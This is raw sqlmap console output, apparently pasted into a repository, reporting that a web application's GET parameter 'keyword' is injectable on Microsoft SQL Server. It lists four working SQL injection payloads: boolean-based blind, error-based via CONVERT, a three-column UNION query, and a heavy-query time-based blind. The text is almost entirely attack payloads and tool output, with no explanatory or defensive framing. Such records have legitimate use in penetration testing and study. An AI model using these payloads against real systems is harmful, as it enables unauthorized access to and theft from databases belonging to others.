 GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y
/N] y
sqlmap identified the following injection points with a total of 30 HTTP(s) requests:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 3332=3332 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=1%' AND 1035=CONVERT(INT,(CHAR(58)+CHAR(100)+CHAR(111)+CHAR(104)+CHAR
(58)+(SELECT (CASE WHEN (1035=1035) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(112)+C
HAR(122)+CHAR(102)+CHAR(58))) AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: keyword=-2168%' UNION ALL SELECT NULL,CHAR(58)+CHAR(100)+CHAR(111)+CHAR(104)+
CHAR(58)+CHAR(67)+CHAR(103)+CHAR(79)+CHAR(103)+CHAR(79)+CHAR(85)+CHAR(107)+CHAR(97)+CHAR(1
13)+CHAR(89)+CHAR(58)+CHAR(112)+CHAR(122)+CHAR(102)+CHAR(58),NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: keyword=-1295%' OR 9331=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) A
ND '%'='
---
[14:14:06] [INFO] testing Microsoft SQL Server